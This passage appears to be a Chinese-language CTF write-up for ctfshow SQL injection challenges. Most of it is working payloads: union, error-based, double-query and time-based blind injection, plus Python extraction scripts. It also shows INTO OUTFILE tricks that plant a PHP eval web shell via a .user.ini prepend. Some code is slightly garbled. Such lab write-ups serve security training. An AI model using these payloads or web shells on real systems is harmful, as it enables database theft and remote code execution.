3',(select group_concat(table_name) from information_schema.tables where table_schema=database()));-- A
- 查列名
4',(select group_concat(column_name) from information_schema.columns where table_name='flag')); -- 
- 查字段
4',(select flagass23s3 from flag)); -- 
web238
- 查表
2',(select(group_concat(table_name))from(information_schema.tables)where(table_schema=database())));#
- 查字段
2',(select(group_concat(column_name))from(information_schema.columns)where(table_name='flagb')));#
- 查内容
2',(select(flag)from(flagb)));#
web239
- 查表
2',(select(group_concat(table_name))from(mysql.innodb_table_stats)where(database_name=database())));#
- 查内容
4',(select(group_concat(flag))from(flagbb)));#
web240
"""
Author:Y4tacker
"""
import random
import requests
url = "http://35620e99-d5a6-4cad-bd1b-7affd322f19b.challenge.ctf.show:8080"
url_insert = url + "/api/insert.php"
url_flag = url + "/api/?page=1&limit=1000"
# 看命函数
def generate_random_str(): //生成由ab构成的五位随机数
sttr = 'ab'
str_list = [random.choice(sttr) for i in range(5)]
random_str = ''.join(str_list)
return random_str
while 1:
data = {
'username': f"1',(select(flag)from(flag{generate_random_str()})))#",
'password': ""
}
r = requests.post(url_insert, data=data) //post传参
r2 = requests.get(url_flag)
if "ctfshow" in r2.text: //判断flag
for i in r2.json()['data']:
if "ctfshow{" in i['pass']:
print(i['pass'])
break
break
web241
跑脚本
import requests
from time import *
url = "http://7e84a93e-e72e-4fa2-947c-1464bdaf9211.challenge.ctf.show:8080/api/delete.php"
flag = ''
i=0
while True:
i=i+1
header = 32
tail = 127
while header < tail:
mid = (header + tail) >> 1
payload = "right((select flag from ctfshow_web.flag),20)"
#payload = "select database()" #cvfshow_web
#payload = "select group_concat(table_name) from information_schema.tables where table_schema=database()" #banlist,ctfshow_user,flag
#payload = "select group_concat(column_name) from information_schema.columns where table_name='flag'" #id,flag,knfo""#
#print(payload)
data = {
'id': f"if(ascii(substr(({payload}),{i},1))>{mid},sleep(0.02),1)",
}
try:
s = requests.post(url, data=data, timeout=0.4)
#print(s.text)
tail = mid
except Exception as e:
header = mid + 1
sleep(0.4)
if header != 32:
flag+=chr(header)
else:
break
print(flag)
sleep(2)- 错误率较高,多试几次
Web242
- 题目环境
sql语句
//备份表
$sql = "select * from ctfshow_user into outfile '/var/www/html/dump/{$filename}';"SELECT ... INTO OUTFILE 'file_name'
[CHARACTER SET charset_name]
[export_options]
export_options:
[{FIELDS | COLUMNS}
[TERMINATED BY 'string']//分隔符
[[OPTIONALLY] ENCLOSED BY 'char']
[ESCAPED BY 'char']
]
[LINES
[STARTING BY 'string']
[TERMINATED BY 'string']
]
- option取值
“OPTION”参数为可选参数选项,其可能的取值有:
`FIELDS TERMINATED BY '字符串'`:设置字符串为字段之间的分隔符,可以为单个或多个字符。默认值是“\t”。
`FIELDS ENCLOSED BY '字符'`:设置字符来括住字段的值,只能为单个字符。默认情况下不使用任何符号。
`FIELDS OPTIONALLY ENCLOSED BY '字符'`:设置字符来括住CHAR、VARCHAR和TEXT等字符型字段。默认情况下不使用任何符号。
`FIELDS ESCAPED BY '字符'`:设置转义字符,只能为单个字符。默认值为“\”。
`LINES STARTING BY '字符串'`:设置每行数据开头的字符,可以为单个或多个字符。默认情况下不使用任何字符。
`LINES TERMINATED BY '字符串'`:设置每行数据结尾的字符,可以为单个或多个字符。默认值是“\n”。
Payload:

filename=3.php' LINES STARTING BY '<?php eval($_GET[1]);?>'#- 点击导出,抓包,查看
filename参数所在位置
web243
- 导出为
.user.ini文件
filename=.user.ini' LINES STARTING BY ';' TERMINATED BY 0xda6175746f5f70726570656e645f66696c653d612e6a7067#
- 导出为a.jpg
filename=a.jpg' LINES TERMINATED BY 0x3c3f706870206576616c28245f504f53545b305d293b3f3e#
<?php eval($_POST[1]);?>- 访问
/dump/index.php,执行rce
web244(报错注入)
- 报错注入查数据库

- 查表
1' or updatexml(1,concat('^',(select group_concat(table_name) from information_schema.tables where table_schema=database()),'^'),1) -- &page=1&limit=10
- 查字段
1' or updatexml(1,concat('^',(select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='ctfshow_flag'),'^'),1) -- &page=1&limit=10
- 查flag
?id=1' or updatexml(1,concat('^',(select flag from ctfshow_flag),'^'),1) -- &page=1&limit=10
ctfshow{e089be78-95d3-453d-9dcb
?id=1' or updatexml(1,concat('^',right((select flag from ctfshow_flag),20),'^'),1) -- &page=1&limit=10
d-9dcb-6ce249c9d500}
web245
- 过滤了
updatexml,利用extractvalue - 查表
?id=1' or extractvalue(1,concat('^',(select group_concat(table_name) from information_schema.tables where table_schema=database()),'^')) -- &page=1&limit=10
banlist,ctfshow_flagsa,ctfshow_
- 查列
?id=1' or extractvalue(1,concat('^',(select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='ctfshow_flagsa'),'^')) -- &page=1&limit=10
id,flag1,info
- 查字段
?id=1' or extractvalue(1,concat('^',(select flag1 from ctfshow_flagsa),'^')) -- &page=1&limit=10
ctfshow{5cf0c4d5-150a-4a82-87d8
?id=1' or extractvalue(1,concat('^',right((select flag1 from ctfshow_flagsa),20),'^')) -- &page=1&limit=10
2-87d8-6f33a60bff21}
ctfshow{5cf0c4d5-150a-4a82-87d8-6f33a60bff21}
Web246(双查询注入,向下取整)
基本格式
' union select 1,count(*),concat((select table_name from information_schema.tables where table_schema=database()),0x7e,floor(rand()*2))a from information_schema.tables group by a由于一定概率报错,
payload多试几次查表
?id=' union select 1,count(*),concat((select table_name from information_schema.tables where table_schema=database() limit 1,1),0x7e,floor(rand()*2))a from information_schema.tables group by a--
ctfshow_flags

- 查列
?id=' union select 1,count(*),concat((select column_name from information_schema.columns where table_name='ctfshow_flags' limit 1,1),0x7e,floor(rand()*2))a from information_schema.columns group by a-- &page=1&limit=10
- 查字段内容
